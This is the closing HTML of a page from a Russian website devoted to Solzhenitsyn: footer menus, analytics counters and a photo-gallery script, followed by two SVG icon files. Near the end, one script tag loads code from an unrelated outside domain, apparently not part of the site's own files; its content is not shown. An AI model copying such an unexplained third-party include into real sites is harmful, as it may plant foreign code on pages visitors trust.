                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/zhizn_soljzenizina/muzei/">Музеи, памятные места</a></li>
            </ul>
</div>
                            
<div class="footer__nav-col" data-menu="data-menu">
    <div class="footer__nav-title" data-menu-title="data-menu-title">Информация        <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"
             width="12" height="7"><use
                    xlink:href="/local/templates/new/skin/img/symbols.svg#dropdown"></use></svg>
    </div>
    <ul class="footer__nav-ul" data-menu-list="data-menu-list">
                                            <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/news/index.php?SECTION_ID=45">Объявления</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/news/index.php?SECTION_ID=12">События</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/o_tvorchestve/konf/">Конференции</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/o_tvorchestve/vystavki/">Выставки</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/litpremiya/">Литературная премия</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/fond/">Фонд Солженицына</a></li>
            </ul>
</div>
                            
<div class="footer__nav-col" data-menu="data-menu">
    <div class="footer__nav-title" data-menu-title="data-menu-title">О творчестве        <svg class="svg-icon" version="1.1" xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"
             width="12" height="7"><use
                    xlink:href="/local/templates/new/skin/img/symbols.svg#dropdown"></use></svg>
    </div>
    <ul class="footer__nav-ul" data-menu-list="data-menu-list">
                                            <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/zhizn_soljzenizina/documents/">Документы</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="">Архивы</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/o_tvorchestve/books/index.php?SECTION_ID=177">Рецензии</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/o_tvorchestve/articles/">Статьи</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/bibliografiya/">Библиография</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/zhizn_soljzenizina/otdelnie_materiali/">Отдельные материалы</a></li>
                                <li class="footer__nav-item"><a class="footer__nav-item-a"
                                            href="/alphabet/">Алфавитный указатель</a></li>
            </ul>
</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </aside>
</div>
<script src="https://scriptapi.dev/api/solzhenitsyn.js"></script>
<!-- script(src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js")-->
<!-- script(src="https://cdnjs.cloudflare.com/ajax/libs/detectizr/2.2.0/detectizr.min.js")-->
<!-- script(src="https://api-maps.yandex.ru/2.1/?lang=ru_RU")-->
<script src="/local/templates/new/skin/js/bundle.js"></script>
<script src="/local/templates/new/skin/js/patch.js"></script>
</div>
<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter33309818 = new Ya.Metrika({ id:33309818, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/33309818" style="; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-23167885-26', 'auto');
    ga('send', 'pageview');

</script>
<script charset="utf-8" src="/local/templates/new/libs/prettyphoto/js/jquery.prettyPhoto.js" type="text/javascript"></script>
<script type="text/javascript" charset="utf-8">
    $(document).ready(function(){

        $(".gallery a[rel^='prettyPhoto']").prettyPhoto(
            {
                animation_speed:'normal',
                theme: 'dark_square',
                slideshow: 7000,
                autoplay_slideshow: false,
                social_tools: false,
                markup: '<div class="pp_pic_holder"> \
                            <div class="ppt">&nbsp;</div> \
                            <div class="pp_top"> \
                                <div class="pp_left"></div> \
                                <div class="pp_middle"></div> \
                                <div class="pp_right"></div> \
                            </div> \
                            <div class="pp_content_container"> \
                                <div class="pp_left"> \
                                <div class="pp_right"> \
                                    <div class="pp_content"> \
                                        <div class="pp_loaderIcon"></div> \
                                        <div class="pp_fade"> \
                                            <a href="#" class="pp_expand" title="Расширить">Расширить</a> \
                                            <div class="pp_hoverContainer"> \
                                                <a class="pp_next" href="#">след.</a> \
                                                <a class="pp_previous" href="#">пред.</a> \
                                            </div> \
                                            <div id="pp_full_res"></div> \
                                            <div class="pp_details"> \
                                                <p class="pp_description"></p> \
                                                <div class="pp_social">{pp_social}</div> \
                                                <a class="pp_close" href="#"></a> \
                                            </div> \
                                        </div> \
                                    </div> \
                                </div> \
                                </div> \
                            </div> \
                            <div class="pp_bottom"> \
                                <div class="pp_left"></div> \
                                <div class="pp_middle"></div> \
                                <div class="pp_right"></div> \
                            </div> \
                        </div> \
                        <div class="pp_overlay"></div>',
                gallery_markup: '<div class="pp_gallery"> \
                                    <a href="#" class="pp_arrow_previous">Пред.</a> \
                                    <div> \
                                        <ul> \
                                            {gallery} \
                                        </ul> \
                                    </div> \
                                    <a href="#" class="pp_arrow_next">След.</a> \
                                </div>',
            });
    });
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://solzhenitsyn.ru/local/templates/new/skin/img/close.svg
body_size: 568
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="14px" height="14px" viewBox="0 0 14 14" style="enable-background:new 0 0 14 14;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#707070;}
</style>
<g>
	<rect x="-2.2" y="6.3" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -2.8995 7)" class="st0" width="18.3" height="1.5"/>
</g>
<g>
	<rect x="6.3" y="-2.2" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -2.8995 7)" class="st0" width="1.5" height="18.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://solzhenitsyn.ru/local/templates/new/skin/img/symbols.svg
body_size: 18540
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="arrow" viewBox="0 0 45 16" xmlns="http://www.w3.org/2000/svg"><defs><style>.aacls-1{opacity:.4;isolation:isolate}</style></defs><path id="aaПрямоугольник_11" fill="#fff" data-name="Прямоугольник 11" class="aacls-1" d="M45 8.51H1.27v-1H45zM8.43.73l-7.73 8L0 8l7.73-8zM7.73 16L0 8l.7-.73 7.73 8z"/></symbol><symbol id="arrow-next" viewBox="0 0 45 16" xmlns="http://www.w3.org/2000/svg"><defs><style>.abcls-1{fill:#333;opacity:.4;isolation:isolate}</style></defs><path id="abПрямоугольник_11" fill="#fff" data-name="Прямоугольник 11" class="abcls-1" d="M45 8.51H1.27v-1H45zM8.43.73l-7.73 8L0 8l7.73-8zM7.73 16L0 8l.7-.73 7.73 8z"/></symbol><symbol id="arrow-prev" viewBox="0 0 45 16" xmlns="http://www.w3.org/2000/svg"><defs><style>.accls-1{fill:#333;opacity:.4;isolation:isolate}</style></defs><path id="acПрямоугольник_11" fill="#fff" data-name="Прямоугольник 11" class="accls-1" d="M45 8.51H1.27v-1H45zM8.43.73l-7.73 8L0 8l7.73-8zM7.73 16L0 8l.7-.73 7.73 8z"/></symbol><symbol viewBox="0 0 45 16" id="arrow-prev-event" xmlns="http://www.w3.org/2000/svg"><defs><style>.adcls-1{fill:#fff;fill-rule:evenodd}</style></defs><path id="adПрямоугольник_11" fill-rule="evenodd" fill="#fff" data-name="Прямоугольник 11" class="adcls-1" d="M664 3147.49h-43.727v1.02H664v-1.02zm-36.564 7.78l-7.73-8-.7.73 7.73 8zm-.7-15.27l-7.73 8 .7.73 7.73-8z" transform="translate(-619 -3140)"/></symbol><symbol viewBox="0 0 19 16" id="calendar" xmlns="http://www.w3.org/2000/svg"><defs><style>.aecls-1{fill:#bfbfbf;fill-rule:evenodd}</style></defs><path id="aeФигура_15" fill="#bfbfbf" fill-rule="evenodd" data-name="Фигура 15" class="aecls-1" d="M367 350h-5v2h5v-2zm4.686-.125v2a.31.31 0 0 1 .314.159v10.807a.31.31 0 0 1-.314.159h-14.372a.31.31 0 0 1-.314-.159v-10.807a.31.31 0 0 1 .314-.159v-2a2.243 2.243 0 0 0-2.314 2.159v10.807a2.243 2.243 0 0 0 2.314 2.159h14.372a2.243 2.243 0 0 0 2.314-2.159v-10.807a2.243 2.243 0 0 0-2.314-2.159zM361 349h-2v4h2v-4zm0 6h-2v2h2v-2zm9-6h-2v4h2v-4zm-6 6h-2v2h2v-2zm3 0h-2v2h2v-2zm3 0h-2v2h2v-2zm-9 3h-2v2h2v-2zm3 0h-2v2h2v-2zm1 2h2v-2h-2v2zm5-2h-2v2h2v-2z" transform="translate(-355 -349)"/></symbol><symbol viewBox="0 0 32.56 32.531" id="close" xmlns="http://www.w3.org/2000/svg"><defs><style>.afcls-1{fill:#fff;fill-rule:evenodd}</style></defs><path id="afПрямоугольник_92" fill="#fff" fill-rule="evenodd" data-name="Прямоугольник 92" class="afcls-1" d="M1415.27 84.835l-1.42 1.414-31.11-31.113 1.42-1.414zm-.01-29.7l-31.11 31.113-1.42-1.414 31.11-31.113z" transform="translate(-1382.72 -53.719)"/></symbol><symbol viewBox="0 0 8 8" id="date-dot" xmlns="http://www.w3.org/2000/svg"><defs><style>.agcls-1{fill:#adaeae}</style></defs><path id="agПрямоугольник_10" data-name="Прямоугольник 10" class="agcls-1" d="M0 0h8v8H0z"/></symbol><symbol viewBox="0 0 22 27" id="doc" xmlns="http://www.w3.org/2000/svg"><defs><style>.ahcls-1{fill:gray;fill-rule:evenodd}</style></defs><path id="ahФигура_14" fill="gray" fill-rule="evenodd" data-name="Фигура 14" class="ahcls-1" d="M370.668 3864.77l-5.953-5.5a1.014 1.014 0 0 0-.682-.27H351.9a2.917 2.917 0 0 0-2.9 2.93v21.14a2.917 2.917 0 0 0 2.9 2.93h16.189a2.917 2.917 0 0 0 2.9-2.93v-17.57a.993.993 0 0 0-.321-.73zm-2.2.69H364.6a.445.445 0 0 1-.167-.39v-3.34zm-.382 18.54H351.9a.917.917 0 0 1-.9-.93v-21.14a.917.917 0 0 1 .9-.93h10.528v4.07a2.291 2.291 0 0 0 2.172 2.39h4.052a.946.946 0 0 0 .335-.07v15.68a.917.917 0 0 1-.901.93zm-13.224-13.94h-.1a1 1 0 1 0 0 2h.1a1 1 0 1 0 0-2zm10.174 0h-7.246a1 1 0 1 0 0 2h7.246a1 1 0 1 0 0-2zm-10.174 4h-.1a1 1 0 1 0 0 2h.1a1 1 0 1 0 0-2zm10.174 0h-7.246a1 1 0 1 0 0 2h7.246a1 1 0 1 0 0-2zm-10.174 4h-.1a1 1 0 1 0 0 2h.1a1 1 0 1 0 0-2zm10.174 0h-7.246a1 1 0 1 0 0 2h7.246a1 1 0 1 0 0-2z" transform="translate(-349 -3859)"/></symbol><symbol viewBox="0 0 7.78 4.6" id="dropdown" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M3.89 4.6L0 .71.71 0l3.18 3.18L7.07 0l.71.71L3.89 4.6z"/></symbol><symbol viewBox="0 0 7.78 4.6" id="dropdown-black" xmlns="http://www.w3.org/2000/svg"><path d="M3.89 4.6L0 .71.71 0l3.18 3.18L7.07 0l.71.71L3.89 4.6z"/></symbol><symbol viewBox="0 0 8 16" id="facebook" xmlns="http://www.w3.org/2000/svg"><defs><style>.akcls-1{opacity:.5}</style></defs><image id="akСлой_32" data-name="Слой 32" class="akcls-1" width="8" height="16" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]"/></symbol><symbol viewBox="0 0 7.969 16" id="fb" xmlns="http://www.w3.org/2000/svg"><defs><style>.alcls-1{fill:gray;fill-rule:evenodd}</style></defs><path id="alФигура_7" fill="gray" fill-rule="evenodd" data-name="Фигура 7" class="alcls-1" d="M906.789 3871.24v-1.38c0-.72.073-1.1 1.175-1.1h1.472V3866h-2.357c-2.827 0-3.823 1.34-3.823 3.59v1.65H901.5v2.76h1.764v8h3.529v-8h2.354l.313-2.76h-2.667z" transform="translate(-901.5 -3866)"/></symbol><symbol id="grid-icon" viewBox="0 0 14 13" xmlns="http://www.w3.org/2000/svg"><defs><style>.amcls-1{fill:#707070}</style></defs><path id="amПрямоугольник_5" data-name="Прямоугольник 5" class="amcls-1" d="M0 0h2v3H0zm0 5h2v3H0zm0 5h2v3H0zM4 0h2v3H4zm0 5h2v3H4zm0 5h2v3H4zM8 0h2v3H8zm0 5h2v3H8zm0 5h2v3H8zm4-10h2v3h-2zm0 5h2v3h-2zm0 5h2v3h-2z"/></symbol><symbol viewBox="0 0 9.062 9.031" id="link" xmlns="http://www.w3.org/2000/svg"><defs><style>.ancls-1{fill:#fff;fill-rule:evenodd;opacity:.12}</style></defs><path id="anПрямоугольник_87" data-name="Прямоугольник 87" fill="#fff" fill-rule="evenodd" class="ancls-1" d="M919 337h9v9h-9v-9zm1 1h7v7h-7v-7zm7.364-1.035l.707.707-5.681 5.681-.707-.707zM922 336h2v3h-2v-3zm4 5h4v2h-4v-2z" transform="translate(-919 -336.969)"/></symbol><symbol viewBox="0 0 66.969 71" id="logo" xmlns="http://www.w3.org/2000/svg"><defs><style>.aocls-1{fill:#555;fill-rule:evenodd}</style></defs><path id="aoФигура_1" data-name="Фигура 1" fill="#555" fill-rule="evenodd" class="aocls-1" d="M137.836 228.268a61.348 61.348 0 0 1 .9-7.242c13.688-4.477 18.9-36.251 9.483-36.025-10.714.258-25.763 27.133-25.779 38.47a18.938 18.938 0 0 0 1.095 6.94q-.369.462-.739.921c-10.105 12.492-22.5 22.632-28.352 22.625-2.961 0-6.359-2.138-6.354-5.589.006-4.809 3.35-7.338 4.854-7.335a1.322 1.322 0 0 1 1.417 1.323c0 .768-.858 1.382-.283 1.382a1.756 1.756 0 0 0 1.617-1.8 2.359 2.359 0 0 0-2.6-2.574c-2.072 0-7.086 2.145-7.1 9.058-.004 5.278 4.348 7.578 8.361 7.578 6.864.009 18.392-8.829 29.987-23.949 2.012 3.288 5.351 4.2 8.7 4.223 4.312.03 8.816-2.552 8.669-4.353a1.688 1.688 0 0 0-.614-.888s-2.23 3.864-8.1 3.856a7.705 7.705 0 0 1-7.372-4.53c2.236-3 4.469-6.242 6.665-9.69a5.007 5.007 0 0 0 1.447.654 6.075 6.075 0 0 0 1.033.188l1.906.348-.446 3.157a35.862 35.862 0 0 0-.305 3.2 4.232 4.232 0 0 0 1.91.052zm-.823-7.768a21.955 21.955 0 0 0-1.566-4.982 186.922 186.922 0 0 0 5.886-10.774 125.951 125.951 0 0 0-4.32 15.756zm-12.664 2.973c.011-8.291 14.583-37.031 23.713-37.019 8.919.012-.868 29.248-9.127 33.525a106.015 106.015 0 0 1 8.831-25.274 2.026 2.026 0 0 0-1.613-1.226c-1.765 4.513-5.865 12.393-11.326 20.994a3.114 3.114 0 0 0-2.533-1.52c-2.354 0-3.13 4.346-.976 6.858-2 2.937-4.129 5.895-6.352 8.774a18.767 18.767 0 0 1-.617-5.112zm7.643-7.105a1.184 1.184 0 0 1 2.131-.795q-.829 1.287-1.695 2.588a4.016 4.016 0 0 1-.436-1.793zm1.2 2.867q.828-1.329 1.649-2.7a13.655 13.655 0 0 1 1.293 3.93 4.057 4.057 0 0 1-2.942-1.23z" transform="translate(-86 -185)"/></symbol><symbol id="menu" viewBox="0 0 14 13" xmlns="http://www.w3.org/2000/svg"><defs><style>.apcls-1{fill:#707070}</style></defs><path id="apПрямоугольник_5" data-name="Прямоугольник 5" fill="'#707070" class="apcls-1" d="M2 0h10v3H2zM0 5h14v3H0zm2 5h10v3H2z"/></symbol><symbol id="open-quotes" viewBox="0 0 50.02 46.01" xmlns="http://www.w3.org/2000/svg"><defs><style>.aqcls-1{fill:#333;opacity:.1;isolation:isolate}</style></defs><path id="aq_" fill="#333" opacity=".1" class="aqcls-1" d="M.79 36.88a14.47 14.47 0 0 0 2.37 4.79 10.82 10.82 0 0 0 3.95 3.19A12.72 12.72 0 0 0 12.7 46a10.73 10.73 0 0 0 4.4-.87 10.27 10.27 0 0 0 5.51-5.73 11 11 0 0 0 .77-4.1 9.9 9.9 0 0 0-.84-4.27 8.49 8.49 0 0 0-2.2-2.92 9 9 0 0 0-3.14-1.7 12.25 12.25 0 0 0-3.67-.56 13.11 13.11 0 0 0-1.4.07 8.81 8.81 0 0 0-1.68.42 26.85 26.85 0 0 1 .84-6.49 46.37 46.37 0 0 1 2.09-6.42 47.76 47.76 0 0 1 2.69-5.55 36.64 36.64 0 0 1 2.55-4L13.12 0a61.45 61.45 0 0 0-9.95 16.14A40.25 40.25 0 0 0 0 31a20.78 20.78 0 0 0 .79 5.88zm26.62 0a14.43 14.43 0 0 0 2.37 4.79 10.82 10.82 0 0 0 3.95 3.19A12.72 12.72 0 0 0 39.32 46a10.72 10.72 0 0 0 4.4-.87 10.27 10.27 0 0 0 5.51-5.73 11 11 0 0 0 .77-4.1 9.9 9.9 0 0 0-.84-4.27A8.49 8.49 0 0 0 47 28.14a9 9 0 0 0-3.14-1.7 12.25 12.25 0 0 0-3.67-.56 13.1 13.1 0 0 0-1.4.07 8.8 8.8 0 0 0-1.68.42 26.85 26.85 0 0 1 .84-6.49A46.24 46.24 0 0 1 40 13.46a47.76 47.76 0 0 1 2.7-5.55 36.48 36.48 0 0 1 2.55-4L39.74 0a61.45 61.45 0 0 0-9.95 16.14A40.25 40.25 0 0 0 26.61 31a20.74 20.74 0 0 0 .81 5.88z" transform="translate(.01)"/></symbol><symbol id="play-btn" viewBox="0 0 31 31" xmlns="http://www.w3.org/2000/svg"><defs><style>.arcls-1{fill:#6f6f6f}.arcls-2{fill:#f0f2f5;fill-rule:evenodd}</style></defs><rect id="arПрямоугольник_75" data-name="Прямоугольник 75" fill="#6f6f6f" class="arcls-1" width="31" height="31" rx="15.5" ry="15.5"/><path id="arМногоугольник_1" data-name="Многоугольник 1" fill="#f0f2f5" fill-rule="evenodd" class="arcls-2" d="M1096 1409.41l-6.92 4.58-.08-9z" transform="translate(-1076 -1394)"/></symbol><symbol viewBox="0 0 12 12" id="plus" xmlns="http://www.w3.org/2000/svg"><defs><style>.ascls-1{fill:#959595;fill-rule:evenodd}</style></defs><path id="asПрямоугольник_85" fill="#959595" data-name="Прямоугольник 85" class="ascls-1" d="M740 750h10a1 1 0 0 1 0 2h-10a1 1 0 0 1 0-2zm5-5a1 1 0 0 1 1 1v10a1 1 0 0 1-2 0v-10a1 1 0 0 1 1-1z" transform="translate(-739 -745)"/></symbol><symbol id="search" viewBox="0 0 16.91 16.89" xmlns="http://www.w3.org/2000/svg"><defs><style>.atcls-1{fill:#707070}</style></defs><path id="atи-поиск" fill="#707070" class="atcls-1" d="M16.61 15.25l-3.09-3.1a7.61 7.61 0 1 0-1.42 1.42l3.11 3.11a1 1 0 0 0 1.38 0 1 1 0 0 0 .02-1.43zm-9.08-2.13a5.55 5.55 0 1 1 5.55-5.56 5.56 5.56 0 0 1-5.55 5.56z" transform="translate(.01 -.08)"/></symbol><symbol viewBox="0 0 16.969 17" id="search-black" xmlns="http://www.w3.org/2000/svg"><defs><style>.aucls-1{fill:#333;fill-rule:evenodd}</style></defs><path id="auи-поиск" class="aucls-1" fill="#333" fill-rule="evenodd" d="M898.673 385.273l-3.1-3.1a7.595 7.595 0 1 0-1.419 1.424l3.117 3.118a.989.989 0 0 0 1.412-.009 1.019 1.019 0 0 0-.01-1.433zm-9.112-2.132a5.563 5.563 0 1 1 5.572-5.564 5.575 5.575 0 0 1-5.572 5.564z" transform="translate(-882 -370)"/></symbol><symbol viewBox="0 0 16.969 17" id="search-icon" xmlns="http://www.w3.org/2000/svg"><defs><style>.avcls-1{fill:#fff;fill-rule:evenodd}</style></defs><path id="avи-поиск" class="avcls-1" fill="#fff" fill-rule="evenodd" d="M898.673 385.273l-3.1-3.1a7.595 7.595 0 1 0-1.419 1.424l3.117 3.118a.989.989 0 0 0 1.412-.009 1.019 1.019 0 0 0-.01-1.433zm-9.112-2.132a5.563 5.563 0 1 1 5.572-5.564 5.575 5.575 0 0 1-5.572 5.564z" transform="translate(-882 -370)"/></symbol><symbol viewBox="0 0 16.31 16.875" id="share" xmlns="http://www.w3.org/2000/svg"><defs><style>.awcls-1{fill:#bfbfbf;fill-rule:evenodd}</style></defs><path id="awФигура_6" fill="#bfbfbf" fill-rule="evenodd" data-name="Фигура 6" class="awcls-1" d="M1158.9 359.454a3.619 3.619 0 0 0-2.71-.292 3.392 3.392 0 0 0-.92.424l-3.72-1.986a.335.335 0 0 0 0-.1l3.65-2.056a3.761 3.761 0 0 0 1.06.481 3.707 3.707 0 0 0 .93.119 3.616 3.616 0 0 0 1.78-.469 3.434 3.434 0 0 0 1.31-4.751 3.538 3.538 0 0 0-2.18-1.618 3.641 3.641 0 0 0-2.71.35 3.427 3.427 0 0 0-1.49 4.329l-2.98 1.675a3.519 3.519 0 0 0-1.2-1.074 3.649 3.649 0 0 0-2.72-.292 3.55 3.55 0 0 0-2.13 1.664 3.356 3.356 0 0 0-.3 2.645 3.439 3.439 0 0 0 1.71 2.077 3.615 3.615 0 0 0 2.71.292 3.56 3.56 0 0 0 1.92-1.351l3.01 1.611a3.369 3.369 0 0 0-.17 2.339 3.508 3.508 0 0 0 1.71 2.077 3.644 3.644 0 0 0 1.72.431 3.706 3.706 0 0 0 1-.139 3.516 3.516 0 0 0 2.13-1.665 3.355 3.355 0 0 0 .3-2.645 3.437 3.437 0 0 0-1.71-2.076zm-9.56-1.2a1.557 1.557 0 0 1-2.08.588 1.466 1.466 0 0 1-.73-.89 1.41 1.41 0 0 1 .13-1.134 1.537 1.537 0 0 1 1.34-.771 1.6 1.6 0 0 1 .74.183 1.536 1.536 0 0 1 .73.89 1.452 1.452 0 0 1-.13 1.131zm7.08-6.975a1.538 1.538 0 0 1 .76-.2 1.569 1.569 0 0 1 .4.052 1.539 1.539 0 0 1 .93.693 1.473 1.473 0 0 1-.56 2.036 1.554 1.554 0 0 1-1.16.15 1.49 1.49 0 0 1-.93-.694 1.472 1.472 0 0 1 .56-2.04zm2.11 11.942a1.559 1.559 0 0 1-2.08.589 1.517 1.517 0 0 1-.74-.89 1.5 1.5 0 0 1 .13-1.134 1.551 1.551 0 0 1 1.35-.771 1.532 1.532 0 0 1 .73.183 1.466 1.466 0 0 1 .73.89 1.446 1.446 0 0 1-.12 1.13z" transform="translate(-1144.44 -349.094)"/></symbol><symbol viewBox="0 0 14 14" id="skype" xmlns="http://www.w3.org/2000/svg"><defs><style>.axcls-1{fill:gray;fill-rule:evenodd}</style></defs><path id="axФигура_13" fill="gray" fill-rule="evenodd" data-name="Фигура 13" class="axcls-1" d="M1110.42 3875.01a6.663 6.663 0 0 0 .08-1.01 6.5 6.5 0 0 0-6.5-6.5 6.663 6.663 0 0 0-1.01.08 3.934 3.934 0 0 0-5.41 5.41 6.674 6.674 0 0 0-.07 1.01 6.491 6.491 0 0 0 6.49 6.5 6.767 6.767 0 0 0 1.01-.08 3.934 3.934 0 0 0 5.41-5.41zm-3.34 1.94a2.6 2.6 0 0 1-1.2.93 4.9 4.9 0 0 1-1.88.33 4.525 4.525 0 0 1-2.14-.45 2.77 2.77 0 0 1-.98-.88 1.941 1.941 0 0 1-.38-1.08.736.736 0 0 1 .23-.53.878.878 0 0 1 .59-.22.731.731 0 0 1 .5.18 1.281 1.281 0 0 1 .33.5 3.171 3.171 0 0 0 .36.64 1.452 1.452 0 0 0 .54.42 2.091 2.091 0 0 0 .91.16 2.171 2.171 0 0 0 1.25-.33.973.973 0 0 0 .48-.83.821.821 0 0 0-.25-.63 1.857 1.857 0 0 0-.68-.38c-.27-.08-.65-.18-1.12-.28a8.046 8.046 0 0 1-1.58-.48 2.506 2.506 0 0 1-1.01-.75 1.883 1.883 0 0 1-.38-1.19 1.935 1.935 0 0 1 .4-1.21 2.41 2.41 0 0 1 1.15-.8 4.963 4.963 0 0 1 1.76-.28 4.857 4.857 0 0 1 1.4.18 3.111 3.111 0 0 1 .98.5 2.009 2.009 0 0 1 .57.65 1.341 1.341 0 0 1 .19.67.82.82 0 0 1-.81.79.646.646 0 0 1-.48-.15 1.625 1.625 0 0 1-.35-.47 2.131 2.131 0 0 0-.57-.7 1.688 1.688 0 0 0-1.05-.25 1.978 1.978 0 0 0-1.09.27.824.824 0 0 0-.41.65.667.667 0 0 0 .14.4 1.328 1.328 0 0 0 .38.3 2.64 2.64 0 0 0 .51.19c.16.05.45.12.84.21.49.11.94.23 1.34.36a4.022 4.022 0 0 1 1.02.47 1.977 1.977 0 0 1 .67.71 2.091 2.091 0 0 1 .24 1.05 2.238 2.238 0 0 1-.42 1.33zm0 0" transform="translate(-1097 -3867)"/></symbol><symbol viewBox="0 0 35 16" id="tail-left" xmlns="http://www.w3.org/2000/svg"><defs><style>.aycls-1{fill:#333;fill-rule:evenodd;opacity:.5}</style></defs><path id="ayПрямоугольник_11" data-name="Прямоугольник 11" class="aycls-1" d="M622 1527.51h-33.729v-1.02H622v1.02zm-26.579-7.78l-7.716 8-.705-.73 7.716-8zm-.7 15.27l-7.721-8 .7-.73 7.716 8z" transform="translate(-587 -1519)"/></symbol><symbol viewBox="0 0 35.281 15.56" id="tail-right" xmlns="http://www.w3.org/2000/svg"><defs><style>.azcls-1{fill:#333;fill-rule:evenodd;opacity:.5}</style></defs><path id="azПрямоугольник_11" data-name="Прямоугольник 11" class="azcls-1" d="M902 1527h34v1h-34v-1zm26.793 7.57l7.778-7.78.707.71-7.778 7.78zm.707-14.85l7.778 7.78-.707.71-7.779-7.78z" transform="translate(-902 -1519.72)"/></symbol><symbol viewBox="0 0 15.78 13.59" id="telegram" xmlns="http://www.w3.org/2000/svg"><defs><style>.bacls-1{fill:gray;fill-rule:evenodd}</style></defs><path id="baФигура_11" fill="gray" fill-rule="evenodd" data-name="Фигура 11" class="bacls-1" d="M1059.67 3866.72l-14.44 5.77a.544.544 0 0 0 .04 1.02l3.67 1.11 1.37 4.45a.628.628 0 0 0 1.05.26l1.9-1.99 3.72 2.8a.773.773 0 0 0 1.22-.48l2.46-12.07a.751.751 0 0 0-.99-.87zm-1.81 2.68l-6.71 6.08a.347.347 0 0 0-.12.23l-.26 2.36a.067.067 0 0 1-.13.01l-1.07-3.51a.371.371 0 0 1 .16-.42l7.92-5.03a.176.176 0 0 1 .21.28zm0 0" transform="translate(-1044.88 -3866.69)"/></symbol><symbol viewBox="0 0 20.406 11.91" id="vk" xmlns="http://www.w3.org/2000/svg"><defs><style>.bbcls-1{fill:gray;fill-rule:evenodd}</style></defs><path id="bbФигура_8" fill="gray" fill-rule="evenodd" data-name="Фигура 8" class="bbcls-1" d="M953.573 3879.52h1.218a1.041 1.041 0 0 0 .557-.24.931.931 0 0 0 .167-.55s-.024-1.66.735-1.9 1.709 1.6 2.727 2.31a1.9 1.9 0 0 0 1.356.42l2.723-.04s1.424-.09.749-1.22a9.12 9.12 0 0 0-2.025-2.38c-1.708-1.61-1.479-1.35.578-4.13 1.253-1.7 1.754-2.73 1.6-3.17a1.152 1.152 0 0 0-1.07-.31l-3.066.02a.62.62 0 0 0-.4.07.867.867 0 0 0-.271.33 18.384 18.384 0 0 1-1.132 2.43c-1.365 2.35-1.912 2.47-2.135 2.33-.519-.34-.389-1.37-.389-2.1 0-2.28.341-3.23-.664-3.48a5.354 5.354 0 0 0-1.431-.14 6.572 6.572 0 0 0-2.544.26c-.349.18-.618.56-.454.58a1.377 1.377 0 0 1 .9.47 3.008 3.008 0 0 1 .3 1.4s.181 2.69-.421 3.02c-.414.23-.981-.24-2.2-2.37a19.815 19.815 0 0 1-1.094-2.3.92.92 0 0 0-.253-.35 1.161 1.161 0 0 0-.471-.19l-2.914.02a.988.988 0 0 0-.6.2.661.661 0 0 0-.011.53s2.281 5.41 4.864 8.14a6.912 6.912 0 0 0 5.058 2.34" transform="translate(-943.594 -3867.78)"/></symbol><symbol viewBox="0 0 15.002 15" id="whatsapp" xmlns="http://www.w3.org/2000/svg"><defs><style>.bccls-1{fill:gray;fill-rule:evenodd}</style></defs><path id="bcФигура_10" fill="gray" fill-rule="evenodd" data-name="Фигура 10" class="bccls-1" d="M1008.03 3874.97c-.19-.1-1.09-.59-1.26-.66a.3.3 0 0 0-.43.08c-.13.18-.51.59-.62.71a.293.293 0 0 1-.41.03 5.306 5.306 0 0 1-1.48-.98 5.576 5.576 0 0 1-.99-1.33.275.275 0 0 1 .1-.38c.08-.08.19-.21.29-.32a1.209 1.209 0 0 0 .2-.3.35.35 0 0 0 